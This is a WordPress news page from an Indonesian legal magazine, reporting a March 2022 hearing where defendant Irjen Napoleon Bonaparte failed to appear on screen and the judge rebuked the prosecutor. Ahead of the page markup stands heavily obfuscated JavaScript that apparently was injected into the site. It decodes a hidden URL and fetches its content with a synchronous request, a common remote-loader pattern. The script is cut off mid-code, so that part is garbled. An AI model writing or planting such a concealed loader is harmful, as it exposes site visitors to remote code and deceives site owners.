(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-3651 single-format-standard wp-theme-Newsmag terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://majalahukum.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Selasa, Januari 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div></div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://majalahukum.com/">
            <img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="300" height="99"/>
            <span class="td-visual-hidden">MajalaHukum</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img src="https://majalahukum.com/wp-content/uploads/2025/03/GambariklanGlobalTutorial-e1741968669447.png"> </a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" src="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" alt=""  width="280" height="40"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="280" height="40"/>
	</a>
	    </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://majalahukum.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3651" class="post-3651 post type-post status-publish format-standard has-post-thumbnail hentry category-pidana-umum tag-bonaparte tag-dalam tag-hadir tag-hakim tag-irjen tag-majelis tag-napoleon tag-perdana tag-pidana tag-sidang tag-tegur tag-terdakwa tag-tidak tag-umum" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://majalahukum.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Pidana Umum" class="entry-crumb" href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Terdakwa Irjen Napoleon Bonaparte Tidak Hadir Dalam Sidang Perdana, Majelis Hakim Tegur...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li></ul>
            <header>
                <h1 class="entry-title">Terdakwa Irjen Napoleon Bonaparte Tidak Hadir Dalam Sidang Perdana, Majelis Hakim Tegur JPU</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-17T14:09:54+07:00" >17/03/2022</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fterdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Terdakwa+Irjen+Napoleon+Bonaparte+Tidak+Hadir+Dalam+Sidang+Perdana%2C+Majelis+Hakim+Tegur+JPU&url=https%3A%2F%2Fmajalahukum.com%2Fterdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/&amp;media=https://majalahukum.com/wp-content/uploads/2022/03/napoleon.jpg&description=Terdakwa+Irjen+Napoleon+Bonaparte+Tidak+Hadir+Dalam+Sidang+Perdana%2C+Majelis+Hakim+Tegur+JPU" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Terdakwa+Irjen+Napoleon+Bonaparte+Tidak+Hadir+Dalam+Sidang+Perdana%2C+Majelis+Hakim+Tegur+JPU %0A%0A https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://majalahukum.com/wp-content/uploads/2022/03/napoleon.jpg" data-caption="Terdakwa Irjen Pol Napoleon Bonaparte"><img width="640" height="427" class="entry-thumb td-modal-image" src="https://majalahukum.com/wp-content/uploads/2022/03/napoleon-640x427.jpg" srcset="https://majalahukum.com/wp-content/uploads/2022/03/napoleon-640x427.jpg 640w, https://majalahukum.com/wp-content/uploads/2022/03/napoleon-300x200.jpg 300w, https://majalahukum.com/wp-content/uploads/2022/03/napoleon-1024x683.jpg 1024w, https://majalahukum.com/wp-content/uploads/2022/03/napoleon-768x512.jpg 768w, https://majalahukum.com/wp-content/uploads/2022/03/napoleon-1536x1024.jpg 1536w, https://majalahukum.com/wp-content/uploads/2022/03/napoleon-630x420.jpg 630w, https://majalahukum.com/wp-content/uploads/2022/03/napoleon-681x454.jpg 681w, https://majalahukum.com/wp-content/uploads/2022/03/napoleon.jpg 1800w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="napoleon"/></a><figcaption class="wp-caption-text">Terdakwa Irjen Pol Napoleon Bonaparte</figcaption></figure></div>
        <!-- content --><p style="text-align: justify;"><strong>Jakarta, MH</strong> &#8211; Pengadilan Negeri (PN) Jakarta Selatan akan telah menggelar sidang perdana dugaan tindak kekerasan terhadap Youtuber M. Kece dengan terdakwa Irjen Pol Napoleon Bonaparte hari ini, Kamis (17/03/2022).</p>
<p style="text-align: justify;">Mantan Kadiv Hubinter Polri Irjen Napoleon Bonaparte menghadiri sidang dakwaan kasus penganiayaan M. Kece secara virtual di PN Jakarta Selatan. Namu, Napoleon tidak tampak di layar Pengadilan, Hakim pun menegur Jaksa.</p>
<p style="text-align: justify;">Jadi begini, kita sudah tetapkan jam 10.00 WIB kami di ruang sidang ini juga masih dipakai untuk sidang-sidang lainnya, dan kami juga banyak sidang,” ucap Hakim Ketua di Pengadilan Negeri Jakarta Selatan, Kamis (17/03/2022).</p>
<p style="text-align: justify;">Sebelumnya telah ditetapkan bahwa sidang dilaksanakan pada Kamis 17 Maret 2022 pukul 10.00 WIB.</p>
<p style="text-align: justify;">Hakim mewanti-wanti Jaksa Penuntut Umum (JPU) untuk segera memeriksa sambungan komunikasi di tempat Napoleon Bonaparte di tahan. Sekedar diketahui, terdakwa dalam kasus ini dihadirkan secara virtual. Namun, pada layar yang tersedia di ruang persidangan belum tampak wajah Napoleon.</p>
<p style="text-align: justify;">Majelis hakim memperingati Jaksa Penuntut Umum untu memperhatikan hal-hal seperti dari persiapan ataupun saat pelaksanaannya, apalagi Hakim mengatakan bahwa kasus ini telah menyyita perhatian publik.</p>
<p style="text-align: justify;">“Jadi kita tunggu 5 menit lagi, Kalau Saudara belum siap menghadirkan terdakwa, majelis akan tunda,” Ucap Hakim.</p>
<p style="text-align: justify;">“Tolong seperti ini itu diperhatikan, perkara ini kan perkara yang menyita perhatian masyarakat, tentu penetapan sidang-sidang sudah kita berikan jauh-jauh hari, persiapan ini dalam konteks menghadirkan secara daring harusnya dipersiapkan,” lanjut Hakim.</p>
<p style="text-align: justify;">Hakim juga mengatakan jangan sampai publik menunggu dan menanti berjam-jam untuk kasus ini. Menurut hakim, mundurnya jadwal persidangan ini akan berimbas ke pengadilan juga.</p>
<p style="text-align: justify;">“Nanti pengadilan yang kena imbas. Jadi tolong ya, 5 menit Saudara belum bisa menghadirkan terdakwa, sidang kita tunda nanti kita akan tentukan hari sidangnya,” ucap hakim.</p>
<p style="text-align: justify;">Sementara itu, JPU menyebut bahwa pihaknya sedang mempersiapkan kehadiran Irjen Napoleon Bonarpate di layar virtual.</p>
<p style="text-align: justify;">“Sedang persiapan, Yang Mulia,” Ucap Jaksa Penuntut Umum.</p>
<p style="text-align: justify;">Terkait dengan persidangan tersebut, tim kuasa hukum dengan Majelis Hakim sedang melakukan negosiasi agar terdakwa Irjen Napoleon Bonaparte dihadirkan dalam sidang secara langsung.</p>
